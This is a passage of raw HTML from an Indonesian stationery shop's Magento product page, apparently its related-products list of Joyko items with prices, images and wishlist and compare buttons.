data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":606,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"606","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1626" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-sketch-book-skbk-722-a4.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1626"><span class="product-image-wrapper"><!--mf_product_label_comment_1626--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sku-jk-skbk-706-1a5-jk-skbk-706-2b5-jk-skbk-706-3a4-jk-skbk-722-16k-jk-skbk-722-a4_9mfqzj03hancny0z.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Buku&#x20;Tulis&#x20;Catatan&#x20;Sketsa&#x20;Gambar&#x20;Kertas&#x20;Polos&#x20;&#x20;Joyko&#x20;Sketch&#x20;Book&#x20;SKBK-722-A4&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1626 {
    width: 152px;
}
.product-image-container-1626 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sketch&#x20;Book&#x20;SKBK-722-A4&#x20;Buku&#x20;Tulis&#x20;Catatan&#x20;Sketsa&#x20;Gambar&#x20;Kertas&#x20;Polos&#x20;" href="https://www.tokoalattulis.biz.id/joyko-sketch-book-skbk-722-a4.html">Joyko Sketch Book SKBK-722-A4 Buku Tulis Catatan Sketsa Gambar Kertas Polos </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1626" data-price-box="product-id-1626">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1626"  data-price-amount="31500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 31.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1626"  data-price-amount="36300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 36.300,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1626" name="related_products[]" value="1626" /><label class="label" for="related-checkbox1626"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":1626,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1626","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_344" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-ballpen-bp-184-culture-pena-pulpen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-344"><span class="product-image-wrapper"><!--mf_product_label_comment_344--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-ball-pen-bp-184-culture-sku-jk-bp184_hlqnez3rjmrr0re9.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Pena&#x20;Pulpen&#x20;Joyko&#x20;BallPen&#x20;BP-184&#x20;&#x28;Culture&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-344 {
    width: 152px;
}
.product-image-container-344 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;BallPen&#x20;BP-184&#x20;&#x28;Culture&#x29;&#x20;Pena&#x20;Pulpen" href="https://www.tokoalattulis.biz.id/joyko-ballpen-bp-184-culture-pena-pulpen.html">Joyko BallPen BP-184 (Culture) Pena Pulpen</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="344" data-price-box="product-id-344">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-344"  data-price-amount="2500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-344"  data-price-amount="2900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 2.900,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox344" name="related_products[]" value="344" /><label class="label" for="related-checkbox344"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":344,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"344","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_844" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-eraser-er-102.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-844"><span class="product-image-wrapper"><!--mf_product_label_comment_844--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-eraser-er-102-sku-jk-er102_m03xqsp5zg7kjkf5.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Penghapus&#x20;Pensil&#x20;Joyko&#x20;Eraser&#x20;ER-102&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-844 {
    width: 152px;
}
.product-image-container-844 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Eraser&#x20;ER-102&#x20;Penghapus&#x20;Pensil" href="https://www.tokoalattulis.biz.id/joyko-eraser-er-102.html">Joyko Eraser ER-102 Penghapus Pensil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="844" data-price-box="product-id-844">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-844"  data-price-amount="1750" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 1.750,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-844"  data-price-amount="2100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 2.100,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox844" name="related_products[]" value="844" /><label class="label" for="related-checkbox844"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":844,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"844","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_817" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-drawing-book-drbk-1b5.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-817"><span class="product-image-wrapper"><!--mf_product_label_comment_817--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-drawing-book-sku-jk-drbk-1b5-jk-drbk-2a4_gyulkth5ll247opd.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Drawing&#x20;Book&#x20;DRBK-1B5&#x20;Buku&#x20;Gambar&#x20;Sketsa&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-817 {
    width: 152px;
}
.product-image-container-817 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Drawing&#x20;Book&#x20;DRBK-1B5&#x20;Buku&#x20;Gambar&#x20;Sketsa" href="https://www.tokoalattulis.biz.id/joyko-drawing-book-drbk-1b5.html">Joyko Drawing Book DRBK-1B5 Buku Gambar Sketsa</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="817" data-price-box="product-id-817">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-817"  data-price-amount="6500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-817"  data-price-amount="7500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 7.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox817" name="related_products[]" value="817" /><label class="label" for="related-checkbox817"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":817,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"817","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_800" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-document-tray-dt-34.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-800"><span class="product-image-wrapper"><!--mf_product_label_comment_800--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-dt-sku-jk-dt-40-jk-dt-25-jk-dt-31-jk-dt-41-jk-dt-34-jk-dt-36-jk-dt-800-2t-jk-dt-900-3t_bn6ljphtkxvjkvzp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Bak&#x20;Surat&#x20;Meja&#x20;Besi&#x20;Jaring&#x20;Susun&#x20;Joyko&#x20;Document&#x20;Tray&#x20;DT-34&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-800 {
    width: 152px;
}
.product-image-container-800 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Document&#x20;Tray&#x20;DT-34&#x20;Bak&#x20;Surat&#x20;Meja&#x20;Besi&#x20;Jaring&#x20;Susun" href="https://www.tokoalattulis.biz.id/joyko-document-tray-dt-34.html">Joyko Document Tray DT-34 Bak Surat Meja Besi Jaring Susun</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="800" data-price-box="product-id-800">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-800"  data-price-amount="116000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 116.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-800"  data-price-amount="133400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 133.400,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox800" name="related_products[]" value="800" /><label class="label" for="related-checkbox800"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":800,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"800","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1513" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-scissor-sc-845ja.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1513"><span class="product-image-wrapper"><!--mf_product_label_comment_1513--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-scissor-sc-845ja-sku-jk-sc845ja_svzv381xspwyt2jq.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Gunting&#x20;Serbaguna&#x20;Kertas&#x20;dan&#x20;Kain&#x20;Joyko&#x20;Scissors&#x20;SC-845JA&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1513 {
    width: 152px;
}
.product-image-container-1513 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Scissors&#x20;SC-845JA&#x20;Gunting&#x20;Serbaguna&#x20;Kertas&#x20;dan&#x20;Kain" href="https://www.tokoalattulis.biz.id/joyko-scissor-sc-845ja.html">Joyko Scissors SC-845JA Gunting Serbaguna Kertas dan Kain</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1513" data-price-box="product-id-1513">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1513"  data-price-amount="9000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 9.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1513"  data-price-amount="10400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 10.400,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1513" name="related_products[]" value="1513" /><label class="label" for="related-checkbox1513"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":1513,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1513","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1713" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-washi-tape-wt-101-15mm-x-3m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1713"><span class="product-image-wrapper"><!--mf_product_label_comment_1713--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-washi-tape-wt-sku-jk-wt100-jk-wt-101-jk-wt-102-jk-wt-103-jk-wt-104-jk-wt-105_sprqnhk3qenlttfe.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Selotip&#x20;Kertas&#x20;Warna&#x20;Motif&#x20;Joyko&#x20;Washi&#x20;Tape&#x20;WT-101&#x20;&#x28;15mm&#x20;x&#x20;3M&#x29;"/></span></span>  <style>.product-image-container-1713 {
    width: 152px;
}
.product-image-container-1713 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Washi&#x20;Tape&#x20;WT-101&#x20;&#x28;15mm&#x20;x&#x20;3M&#x29;&#x20;Selotip&#x20;Kertas&#x20;Warna&#x20;Motif" href="https://www.tokoalattulis.biz.id/joyko-washi-tape-wt-101-15mm-x-3m.html">Joyko Washi Tape WT-101 (15mm x 3M) Selotip Kertas Warna Motif</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1713" data-price-box="product-id-1713">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1713"  data-price-amount="17000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 17.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1713"  data-price-amount="19600" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 19.600,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1713" name="related_products[]" value="1713" /><label class="label" for="related-checkbox1713"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":1713,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1713","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1471" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-ring-plastic-comb-rpc-23-12-folio.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1471"><span class="product-image-wrapper"><!--mf_product_label_comment_1471--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-rpc-sku-jk-rpc6-jk-rpc8-jk-rpc10-jk-rpc12-jk-rpc14-jk-rpc16-jk-rpc18-jk-rpc20-jk-rpc22_qtcctgdvktkihpoq.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Spiral&#x20;Jilid&#x20;Plastik&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1471 {
    width: 152px;
}
.product-image-container-1471 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Ring&#x20;Plastic&#x20;Comb&#x20;RPC-23-12&#x20;&#x28;Folio&#x29;&#x20;Spiral&#x20;jilid&#x20;Binding" href="https://www.tokoalattulis.biz.id/joyko-ring-plastic-comb-rpc-23-12-folio.html">Joyko Ring Plastic Comb RPC-23-12 (Folio) Spiral jilid Binding</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1471" data-price-box="product-id-1471">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1471"  data-price-amount="72000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 72.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1471"  data-price-amount="82800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 82.800,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1471" name="related_products[]" value="1471" /><label class="label" for="related-checkbox1471"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":1471,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1471","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_896" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-gel-pen-gp-212-i-diamond-black-blue.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-896"><span class="product-image-wrapper"><!--mf_product_label_comment_896--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-gel-pen-gp-212-i-diamond-blackblue-sku-jk-gp212_tbli5jamrrqv0a4x.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Pulpen&#x20;gel&#x20;Joyko&#x20;Gel&#x20;Pen&#x20;GP-212&#x20;&#x20;I-Diamond&#x20;&#x28;Black,Blue&#x29;"/></span></span>  <style>.product-image-container-896 {
    width: 152px;
}
.product-image-container-896 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-212&#x20;&#x20;I-Diamond&#x20;&#x28;Black,Blue&#x29;" href="https://www.tokoalattulis.biz.id/joyko-gel-pen-gp-212-i-diamond-black-blue.html">Joyko Gel Pen GP-212  I-Diamond (Black,Blue)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="896" data-price-box="product-id-896">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-896"  data-price-amount="22500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 22.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-896"  data-price-amount="25900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 25.900,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox896" name="related_products[]" value="896" /><label class="label" for="related-checkbox896"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":896,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"896","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_654" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-desk-set-ds-14.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-654"><span class="product-image-wrapper"><!--mf_product_label_comment_654--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-desk-set-ds-14-sku-jk-ds14_ip7umc7rjl8snp3e.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Desk&#x20;Set&#x20;DS-14&#x20;Tempat&#x20;Penataan&#x20;Stationery&#x20;Meja"/></span></span>  <style>.product-image-container-654 {
    width: 152px;
}
.product-image-container-654 span.product-image-wrapper {
    padding-bottom: 125%;
